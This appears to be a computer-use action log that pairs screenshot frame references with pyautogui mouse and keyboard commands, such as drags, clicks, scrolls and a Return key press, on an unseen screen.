
pyautogui.moveTo(513, 491); pyautogui.dragTo(430, 475)

pyautogui.click(484, 485)

pyautogui.moveTo(516, 488); pyautogui.dragTo(427, 476)
pyautogui.click(427, 476)
pyautogui.scroll(2, 473, 482)

pyautogui.scroll(2, 499, 477)
pyautogui.scroll(-2, 511, 474)
pyautogui.scroll(-2, 511, 473)

pyautogui.press('Return')
